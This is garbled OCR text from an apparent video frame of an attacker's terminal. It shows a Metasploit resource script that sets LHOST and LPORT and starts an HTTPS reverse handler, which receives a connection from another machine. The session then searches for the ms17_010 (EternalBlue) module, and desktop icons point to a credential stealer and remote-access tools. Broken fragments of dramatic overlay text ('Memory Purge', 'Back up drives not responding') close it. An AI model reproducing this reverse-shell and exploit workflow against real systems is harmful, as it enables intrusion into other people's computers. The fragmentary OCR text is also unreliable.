 Applications Places Terminal Wed 04:29 1 en
android
Script
AnyDesk
aZagne_
x86.exe
ms17_010
root@backhat474: ~
File Edit View Search Terminal Help
resource (/root/Desktop/autoexploit.rc)> set LHOST 192.168.73.129
LHOST => 192.168.73.129
resource (/root/Desktop/autoexploit.rc)> set LPORT 4444
LPORT => 4444
resource (/root/Desktop/autoexploit.rc)> exploit -j -z
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.73.129:4444
[*] https://192.168.73.129:4444 handling request from 192.168.73.135; (UUID: 10kxwb33) Unknown request to  with UA 'Mozilla/4.0 (compatible; MSI
E 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)'
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > back
msf > search ms17_010
[!] Module database cache not built yet, using slow search
erris
s Detected
Unknown System
Please wait...
mory Purge
Initiated
Back up drives not responding... corrupt file type